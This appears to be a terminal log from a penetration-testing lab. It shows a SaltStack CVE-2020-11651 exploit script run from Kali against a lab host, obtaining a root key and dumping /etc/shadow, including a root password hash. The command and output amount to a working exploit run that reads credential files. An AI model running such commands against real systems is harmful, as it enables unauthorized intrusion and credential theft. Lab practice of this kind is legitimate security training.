 ┌──(kali㉿kali)-[~/Desktop/pg/twiggy]
└─$ python3 exploit.py -m 192.168.177.62 -r /etc/shadow
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.177.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: 3J+XIUkNF7hBV4vmBMThrOVNtk/MMCHmT7QoUZ9lmQL9u4EJafv/kEAnCeEpdZRrgO7g2dEL2Ho=
[+] Attemping to read /etc/shadow from 192.168.177.62
root:$6$WT0RuvyM$WIZ6pBFcP7G4pz/jRYY/LBsdyFGIiP3SLl0p32mysET9sBMeNkDXXq52becLp69Q/Uaiu8H0GxQ31XjA8zImo/:18400:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:18400::::::
dbus:!!:18400::::::
polkitd:!!:18400::::::
sshd:!!:18400::::::
postfix:!!:18400::::::
chrony:!!:18400::::::
mezz:!!:18400::::::
nginx:!!:18400::::::
named:!!:18400::::::